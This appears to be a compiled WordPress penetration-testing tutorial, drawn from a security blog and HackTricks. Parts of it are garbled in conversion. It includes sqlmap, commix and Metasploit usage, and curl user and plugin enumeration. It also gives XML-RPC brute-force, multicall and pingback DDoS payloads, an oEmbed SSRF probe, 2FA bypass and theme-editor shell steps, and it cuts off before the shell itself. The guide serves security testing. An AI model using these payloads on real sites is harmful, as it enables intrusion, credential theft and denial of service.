<u>Burp Suite</u> is a great collection of tools that can significantly ease the process of WordPress security audits. It can act as a proxy between the browser and the server. Therefore, all the HTTP requests can be manipulated in real-time to find various kinds of vulnerabilities. Apart from this, the Burp suite also provides various automatic tools for paid users only. The free edition of the Burp suite is good for manual testing.



#### Fuzzing

Fuzzing is the last resort in WordPress security audit when nothing seems to work. It basically sends a large number of random characters to the parameters of your WordPress site. This can

uncover even some zero-day flaws!. Although, fuzzing creates large noise which can be picked by IDS. Some lightweight fuzzing tools are:

For SQL injection: For comprehensive fuzzing of WordPress to find SQLi

vulnerabilities, <u>SqImap</u> is probably the best tool. Not only fuzzing but SqImap can also be used for the successful exploitation of an SQLi attack. Sqlamp can be used to enumerate databases on a vulnerable URL by the following command in Kali Linux:

| \$ python sqlmap.py -u                                                                                                    | "http://debiand                                                                                                    | ev/sqlmap/mysql/                                                                                                 | get_int.php?i                                      | d=1"batc                                 | h                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|------------------------------------------|-------------------------------------------------|
| [7]<br>   -   -   -   -   -   -   -  <br>   -   -   -   -   -   -   -   -   -                                                                                                   | {1.0.5.63#d                                                                                                    | ev}<br>ap.org                                                                                                    |                                                    |                                          |                                                 |
| [!] legal disclaimer:<br>s illegal. It is the e<br>eral laws. Developers<br>caused by this progra                                                                               | Usage of sqlmap<br>end user's respo<br>assume no liabi<br>am                                                                        | for attacking t<br>nsibility to obe<br>lity and are not                                                          | argets withou<br>y all applica<br>responsible      | t prior mut<br>ble local,<br>for any mis | ual consent i<br>state and fed<br>use or damage |
| [*] starting at 17:43                                                                                                    | 06                                                                                                    |                                                                                                    |                                                    |                                          |                                                 |
| [17:43:06] [INF0] test<br>[17:43:06] [INF0] heu<br>[17:43:06] [INF0] test<br>[17:43:07] [INF0] tar<br>[17:43:07] [INF0] test<br>[17:43:07] [INF0] cont<br>[17:43:07] [INF0] GET | ing connection<br>ristics detected<br>ing if the targ<br>get URL is stabl<br>ring if GET para<br>firming that GET<br>parameter 'id' | to the target UR<br>web page charse<br>et URL is stable<br>e<br>meter 'id' is dy<br>parameter 'id'<br>is dynamic | Lorendar updat<br>t 'ascii'<br>namic<br>is dynamic |                                          |                                                 |
| [17:43:07] [INFO] heu<br>(possible DBMS: 'MvS                                                                                                    | ristic (basic) t<br>DL')                                                                                                    | est shows that G                                                                                                 | ET parameter                                       | 'id' might                               | be injectable                                   |

sqlmap -u "target URL" --dbs

**For XSS:** <u>XSSer</u> can not only find but actively exploit XSS vulnerabilities. For more help type: 'xsser -h'. And, for GUI, type: 'xsser --gtk'

|         |           |          | 3         | XSSer v1.0 | 6b: "Grey | y Swa | arm!" - (hi | ttp://xs | ser.sf.r | net) |   |       |      |         | -   |      | ×   |
|---------|-----------|----------|-----------|------------|-----------|-------|-------------|----------|----------|------|---|-------|------|---------|-----|------|-----|
| XSSer   | Expert Vi | or Wiza  | rd Helper | Document   | tation A  | bout  |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          |           |            |           |       |             |          |          |      |   |       |      |         |     |      |     |
|         |           |          | 0.1       |            |           |       |             |          | (        |      | • |       |      | -       | _   | _    |     |
| Fly mod | de(s): ●  | Explorer | ○ Intr    | uder       |           |       |             |          | bing     |      | Ç | Tor P | roxy | Automat | c 🗆 | Craw | ler |
| Comma   | nd(s): x  | ser      |           |            |           |       |             |          |          |      |   |       |      |         |     | Ain  | n!  |
| 🗹 Stat  | tistics   | Tweet    | 🗆 Verbo   | ose 🗆 L    | Launch    | □ s   | horters:    | is.g     | d 🔷      | 0    |   |       |      |         | FLY | rill |     |

XSSer GUI

**For Command Injection:** <u>Commix a.k.a. COMMand Injection eXploiter</u> can detect and exploit various types of command injections during a WordPress security audit. For more help, in Kali Linux type:

commix -h

```
t:~/commix# python_commix.py --url="http://10.1.1.8/cmdinj/vulnerab
e.php?cmd=INJECT HERE"
                                                           v0.2b-NonGit }
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2015 Anastasios Stasinopoulos (@ancst)
   Checking connection to the target URL... [ SUCCEED ]
   Setting the (GET) 'cmd' parameter for tests.
Testing the classic injection technique... [
(!) The (GET) 'cmd' parameter is vulnerable to Results-based Command Injection.
  (+) Type : Results-based Command Injection
  (+) Technique : Classic Injection Technique
  (+) Payload : echo PPYLUH$((87+14))$(echo PPYLUH)PPYLUH
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for shell options)
Shell > id
u
Shell >
```

Other tools provided by Kali Linux for fuzzing during WordPress security audit are:

- sfuzz
- powerfuzzer
- wfuzz

#### **WordPress Penetration Testing: Exploitation**

Post mapping and discovery, it is now time to identify exploitation points during a <u>penetration</u> <u>testing</u>. Trying the exploits can help us weed out the false positives. Though there are numerous frameworks for exploitation but for this article we shall only discuss one and its features.

#### Metasploit

<u>Metasploit</u> is an exploitation framework which can be used to exploit web apps, such as CMSes like WordPress. Developed and maintained by Rapid 7, Metasploit hosts a variety of exploits for different operating systems. First, update Metasploit before using it by running the 'msfupdate' command in Kali Linux. Now, run Metasploit using the 'msfconsole' command. Some key parameters that need to be set in this tool are:

- search: This feature can be used to search for WordPress related exploits
- **use exploit:** Using this feature, a particular exploit related to WordPress can be uploaded i.e. use exploit/unix/webapp/wp\_wpshop\_ecommerce\_file\_upload
- **show options:** This command list the parameters that need to be set thereafter.

- set RHOST: This parameter needs the IP of the machine you wish to exploit.
- **TARGETURI:** This parameter lists the file path of the target.
- **set exploit:** This command finally runs the exploit. Alternatively, the 'run' command can also be used for this.

| а<br>ж                                                                          |                                                                                                    |  |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| dB8B8B8b dB8<br>' dB'<br>dB'dB'dB'dB' dB8P<br>dB'dB'dB' dB9<br>dB'dB'dB' dB9B8P | BP         d8888888         d888888         o           d8P         d8P |  |
| •                                                                               | d888880         d888880         d87         d888880         d87         d888880           d8'         d87         d8'         d8'   |  |
|                                                                                 |                                                                                                    |  |
| •                                                                               | To boldly go where no<br>shell has gone before                                                                                                    |  |
| =[ metasploi<br>+=[ 1795 expl<br>+=[ 538 paylo<br>+=[ Free Meta                 | t v4.17.3-dev ]<br>oits - 1019 auxiliary - 310 post ]<br>ads - 41 encoders - 10 nops ]<br>sploit Pro trial: http://r-7.co/trymsp ]                                                                                                    |  |
| <u>msf</u> >                                                                    |                                                                                                    |  |

https://book.hacktricks.xyz/pentesting/pentesting-web/wordpress

https://www.getastra.com/blog/security-audit/wordpress-penetration-testing/

#### **Basic Information**

Uploaded files go to: <u>http://10.10.10.10/wp-content/uploads/2018/08/a.txt</u> **\_\_\_Themes** files can be found in /wp-content/themes/, so if you change some php of the theme to get RCE you probably will use that path. For example: Using theme twentytwelve you can access the 404.php file in\*\*:\*\* /wp-content/themes/twentytwelve/404.php Another useful url could be: /wp-content/themes/default/404.php

In **wp-config.php** you can find the root password of the database.

Default login paths to check: /wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/

#### Main WordPress Files

- index.php
- license.txt contains useful information such as the version WordPress installed.
- wp-activate.php is used for the email activation process when setting up a new WordPress site.
- Login folders (may be renamed to hide it):
  - o /wp-admin/login.php
  - o /wp-admin/wp-login.php
  - o /login.php

- o /wp-login.php
- xmlrpc.php is a file that represents a feature of WordPress that enables data to be transmitted with HTTP acting as the transport mechanism and XML as the encoding mechanism. This type of communication has been replaced by the WordPress <u>REST</u> <u>API</u>.
- The wp-content folder is the main directory where plugins and themes are stored.
- wp-content/uploads/ Is the directory where any files uploaded to the platform are stored.
- wp-includes/ This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.

#### Post exploitation

• The wp-config.php file contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.

#### **Users Permissions**

- Administrator
- Editor: Publish and manages his and others posts
- Author: Publish and manage his own posts
- Contributor: Write and manage his posts but cannot publish them
- **Subscriber**: Browser posts and edit their profile

#### **Passive Enumeration**

#### Get WordPress version

Check if you can find the files /license.txt or /readme.html

Inside the **source code** of the page (example from <u>https://wordpress.org/support/article/pages/</u>):

meta name

```
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://w
<meta name="generator" content="WordPress 5.6-beta3-49535" />
<link rel='shortlink' href='https://wordpress.org/support/?p=10776416' />
```

• CSS link files

(link rel='stylesheet' id='dashicons-css' href='<u>https://wordpress.org/support/wp-includes/css/dashicons.min.css?ver=5.6-beta3-49535</u>' typek rel='stylesheet' id='admin-bar-css' href='<u>https://wordpress.org/support/wp-includes/css/admin-bar.min.css?ver=5.6-beta3-49535</u>' type='te:

JavaScript files

<link rel='stylesheet' id='wporg-bbp-code-blocks-expand-contract-css' href='https://wordpress.org/support/wp-content/plugins/wporg-bbp-code-blocks-<script type='text/javascript' src='https://wordpress.org/support/wp-includes/js/hoverintent-js.min\_js?ven=2.2.1' id='hoverintent-js'></script <script type='text/javascript' src='https://wordpress.org/support/wp-includes/js/admin-bar.min\_js?ven=5.6-beta3-49535' id='admin-bar-js'></script <script type='text/javascript' src='https://wordpress.org/support/wp-content/plugins/jetpack/\_inc/build/photon/photon.min\_js?ven=20191001' id='jetpa <script type='text/javascript' src='https://wordpress.org/support/wp-content/themes/pub/wporg-support/js/navgiation\_js?ven=2019209' id='wporg-support <script type='text/javascript' src='https://wordpress.org/support/wp-content/themes/pub/wporg-support/js/navgiation\_js?ven=201809' id='wporg-support <script type='text/javascript' src='https://wordpress.org/support/wp-content/themes/pub/wporg-support/js/forums\_js?ven=2018031' id='wporg-support-fs/script' src='https://wordpress.org/support/wp-includes/js/wp-mbed.min\_js?ven=5.6-beta3-49535' id='wp-embed-js'></script type='text/javascript' src='https://wordpress.org/support/wp-content/themes/pub/wporg-support/js/forums\_js?ven=20200318' id='wporg-support-fs/script' src='https://wordpress.org/support/wp-includes/js/wp-mbed.min\_js?ven=5.6-beta3-49535' id='wp-embed-js'></script></script type='text/javascript' src='https://wordpress.org/support/wp-includes/js/wp-mbed.min\_js?ven=5.6-beta3-49535' id='wp-embed-js'></script></script</script</script</script</script</screpts/script</screpts/screpts

# **Get Plugins**

curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIS,g' | awk -F "THIIIS" '{print \$2}' | cut -d "'" -f2

#### **Get Themes**

curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIS,g' | awk -F "THIIIS" '{print \$2}' | cut -d "'" -f2

#### **Extract versions in general**

curl -s -X GET https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIS" '{print \$2}' | cut -d "'" -f2

#### **Active enumeration**

#### **Plugins and Themes**

You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to **actively Brute Force a list of Plugins and Themes** (hopefully for us there are automated tools that contains this lists).

#### Users

#### **ID Brute**

You get valid users from a WordPress site by Brute Forcing users IDs:

curl -s -I -X GET http://blog.example.com/?author=1

If the responses are **200** or **30X**, that means that the id is **valid**. If the the response is **400**, then the id is **invalid**.

#### wp-json

You can also try to get information about the users by querying:

curl http://blog.example.com/wp-json/wp/v2/users

# Only information about the users that has this feature enable will be provided.

Also note that /wp-json/wp/v2/pages could leak IP addresses\*\*.\*\*

#### XML-RPC

If xml-rpc.php is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources. (You can automate this process <u>using this</u> for example).

To see if it is active try to access to **/xmlrpc.php** and send this request:

#### Check

<methodCall>

<methodName>system.listMethods</methodName>

<params></params>

</methodCall>



#### **Credentials Bruteforce**

*wp.getUserBlogs*, \_wp.getCategories \_ or *metaWeblog.getUsersBlogs* are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:

<methodCall>

<methodName>wp.getUsersBlogs</methodName>

<params>

<param><value>admin</value></param>

<param><value>pass</value></param>

</params>

</methodCall>

The message "Incorrect username or password" inside a 200 code response should appear if the credentials aren't valid.

Also there is a **faster way** to brute-force credentials using **system.multicall** as you can try several credentials on the same request:

| -              |                          |                                                                                                    |
|----------------|--------------------------|----------------------------------------------------------------------------------------------------|
| ER Cast        | Howerstonelly encods     | ngwat (a) 2                                                                                                    |
| T              | Conclusion Statistics of | and the second second second second second second second second second second second second second second second                                                                                                    |
| 占              | (DADARE)                 |                                                                                                    |
| 百              | (Display)                |                                                                                                    |
| 百              |                          |                                                                                                    |
| 百              |                          |                                                                                                    |
| 百              |                          |                                                                                                    |
| T <sup>a</sup> |                          | collais setup: to another issue and to disarcing and an estimation of the setup of the setup of  |
|                |                          | evalue scatture to assette some and to dimensional invation in the set of the set of the |
|                |                          | collars (struct seeders come wetcollars) (string) and a structure Blog (string) (string) (structure comber commerciance parents (struct content composition structure) (structure) (str    |
|                |                          | value Sctructo condervisone instructiones //maio calue/sctringing_entitier/Blogs//stringi//alue/sctringing/material/alue/sctringing/material/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materialue/sctringing/materia                                                                                                    |
|                |                          | collars/struct/sensitive/sensitive/sensitiv    |
|                |                          | calues set at semicromained balance/new scalues set in page primer stops of the province set on more parents / new scalues carray solars calues set in previous for any scalues set in previous for a scalue set in previous for a scalue scalue set in previous for a scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue scalue sc                                                                                                    |
|                |                          | values curvations the values values of the construction of the construction of the con |
| Π              |                          | values seturationed in a state and a state in a state in a sta                                                                                                    |

#### **Bypass 2FA**

This method is meant for programs and not for humans, and old, therefore it doesn't support 2FA. So, if you have valid creds but the main entrance is protected by 2FA, **you might be able to abuse xmlrpc.php to login with those creds bypassing 2FA**. Note that you won't me able to

perform all the actions you can do through the console, but you might still be able to get to RCE as Ippsec explains it in <u>https://www.youtube.com/watch?v=p8mIdm93mfw&t=1130s</u>

#### **DDoS or port scanning**

If you can find the method *pingback.ping* inside the list you can make the Wordpress send an arbitrary request to any host/port.

This can be used to ask **thousands** of Wordpress **sites** to **access** one **location** (so a **DDoS** is caused in that location) or you can use it to make **Wordpress** lo **scan** some internal **network** (you can indicate any port).

<methodCall>

<methodName>pingback.ping</methodName>

<params><param>

<value><string>http://<YOUR SERVER >:<port></string></value>

</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>

</value></param></params>

#### </methodCall>



If you get faultCode with a value greater then 0 (17), it means the port is open.

Take a look to the use of **\*\***system.multicall**\*\***in the previous section to learn how to abuse this method to cause DDoS.

#### wp-cron.php DoS

This file usually exists under the root of the Wordpress site: /wp-cron.php When this file is **accessed** a "**heavy**" MySQL **query** is performed, so I could be used by **attackers** to **cause** a **DoS**.

Also, by default, the wp-cron.php is called on every page load (anytime a client requests any Wordpress page), which on high-traffic sites can cause problems (DoS).
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval (without causing issues).

#### Bruteforce

<methodCall>

<methodName>wp.getUsersBlogs</methodName>

<params>

<param><value>username</value></param>

<param><value>password</value></param>

</params>

#### </methodCall>



Using the correct credentials you can upload a file. In the response the path will appears (https://gist.github.com/georgestephanis/5681982)

<?xml version='1.0' encoding='utf-8'?>

<methodCall>

<methodName>wp.uploadFile</methodName>

#### <params>

<param><value><string>1</string></value></param>

<param><value><string>username</string></value></param>

<param><value><string>password</string></value></param>

<param>

<value>

<struct>

<member>

<name>name</name>

<value><string>filename.jpg</string></value>

</member>

<member>

<name>type</name>

<value><string>mime/type</string></value>

</member>

<member>

<name>bits</name>

<value><base64><![CDATA[---base64-encoded-

data---]]></base64></value>

#### </member>

</struct>

</value>

</param>

</params>

</methodCall>

# DDOS

<methodCall>

<methodName>pingback.ping</methodName>

<params>

<param><value><string>http://target/</string></value></param>

<param><value><string>http://yoursite.com/and\_some\_valid\_blog\_post\_url</string></value> </param>

</params>

#### </methodCall>



# /wp-json/oembed/1.0/proxy - SSRF

Try to access <u>https://worpress-site.com/wp-</u> json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net</u> and the Worpress site may make a request to you.

This is the response when it doesn't work:

|   | code:    | "rest_forbidden"                                              |  |
|---|----------|---------------------------------------------------------------|--|
| Ŧ | message: | "Sorry, you are not allowed to make proxied oEmbed requests." |  |
| Ŧ | data:    |                                                               |  |
|   | status:  | 401                                                           |  |

# SSRF

{% embed url="<u>https://github.com/t0gu/quickpress/blob/master/core/requests.go</u>" %}

This tool checks if the **methodName: pingback.ping** and for the path **/wp-json/oembed/1.0/proxy** and if exists, it tries to exploit them.

#### **Automatic Tools**

cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"

wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detection aggressive] --api-token <API\_TOKEN> --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)

#You can try to bruteforce the admin user using wpscan with "-U admin"

#### Panel RCE

# Modifying a php from the theme used (admin credentials needed)

Appearance  $\rightarrow$  Editor  $\rightarrow$  404 Template (at the right)

# Change the content for a php shell:

